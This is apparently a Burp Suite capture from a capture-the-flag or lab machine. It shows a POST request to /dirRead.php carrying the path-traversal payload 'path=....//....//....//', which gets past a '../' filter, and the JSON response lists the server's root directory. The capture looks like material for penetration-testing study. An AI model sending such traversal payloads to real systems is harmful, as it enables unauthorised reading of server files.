 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=....//....//....//
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Thu, 14 Jul 2022 23:04:57 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 125
8
9 [
".",
"..",
".dockerenv",
"bin",
"dev",
"etc",
"home",
"lib",
"media",
"mnt",
"proc",
"root",
"run",
"sbin",
"srv",
"sys",
"tmp",
"usr",
"var"
]
? Search... 0 matches
Done